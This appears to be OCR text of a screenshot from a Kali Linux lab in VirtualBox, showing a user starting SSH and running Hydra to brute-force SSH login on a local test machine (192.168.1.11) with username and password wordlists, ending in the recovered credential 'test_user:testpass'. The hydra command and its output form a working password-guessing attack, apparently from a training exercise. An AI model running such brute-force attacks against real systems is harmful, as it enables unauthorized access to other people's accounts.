 Kali linux-0 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:49
Trash ipList
File System U.P. List
test_user@kali: ~
File Actions Edit View Help
(luca㉿kali)-[~]
$ sudo service ssh start
[sudo] password for luca:
(luca㉿kali)-[~]
$ ssh test_user@192.168.1.11
test_user@192.168.1.11's password:
Linux kali 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1ka
The programs included with the Kali GNU/Linux system are free softwa
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov  3 14:32:37 2023 from 192.168.1.11
(test_user㉿kali)-[~]
$
KAL
"the quieter you
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 14:48:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 14:49:10
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -L /home/luca/Desktop/U.P. List/Admindvwa.txt -P /home/luca/Desktop/U.P. List/passdvwa.txt -t 16 192.168.1.11 ssh
Right Ctrl